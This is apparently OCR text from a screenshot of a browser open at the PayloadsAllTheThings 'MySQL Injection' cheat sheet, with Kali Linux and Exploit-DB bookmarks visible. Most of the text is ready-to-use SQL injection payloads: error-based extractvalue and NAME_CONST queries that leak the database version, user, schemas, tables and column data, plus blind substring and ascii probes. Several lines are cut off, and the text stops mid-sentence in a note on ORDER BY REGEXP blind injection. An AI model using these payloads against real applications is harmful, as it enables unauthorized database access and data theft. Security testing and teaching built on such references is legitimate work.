 1
2
3
4
16:57
GitHub - payloadbox/sql-
From Hex - CyberChef
PayloadsAllTheThings/My
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/MySQL Injection.md#mysql-error-based
120%
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
561 lines (424 sloc)
26.8 KB
Raw
Blame
?id=1 AND extractvalue(rand(),concat(CHAR(126),version(),CHAR(126)))--
?id=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(CHAR(126),schema_name,CHAR(126)) FROM information_schema.schemata
?id=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(CHAR(126),TABLE_NAME,CHAR(126)) FROM information_schema.TABLES WH
?id=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(CHAR(126),column_name,CHAR(126)) FROM information_schema.columns
?id=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(CHAR(126),data_info,CHAR(126)) FROM data_table.data_column LIMIT
MYSQL Error Based - NAME_CONST function (only for constants)
Works with MySQL >= 5.0
?id=1 AND (SELECT * FROM (SELECT NAME_CONST(version(),1),NAME_CONST(version(),1)) as x)--
?id=1 AND (SELECT * FROM (SELECT NAME_CONST(user(),1),NAME_CONST(user(),1)) as x)--
?id=1 AND (SELECT * FROM (SELECT NAME_CONST(database(),1),NAME_CONST(database(),1)) as x)--
MYSQL Blind
MYSQL Blind with substring equivalent
?id=1 and substring(version(),1,1)=5
?id=1 and right(left(version(),1),1)=5
?id=1 and left(version(),1)=4
?id=1 and ascii(lower(substr(Version(),1,1)))=51
?id=1 and (select mid(version(),1,1)=4)
?id=1 AND SELECT SUBSTR(table_name,1,1) FROM information_schema.tables > 'A'
?id=1 AND SELECT SUBSTR(column_name,1,1) FROM information_schema.columns > 'A'
MySQL Blind SQL Injection in ORDER BY clause using a binary query and REGEXP
This query basically orders by one column or the other, depending on whether the EXISTS() returns a 1 or not. For the EXISTS() function to
return a 1, the REGEXP query needs to match up, this means you can bruteforce blind values character by character and leak data from the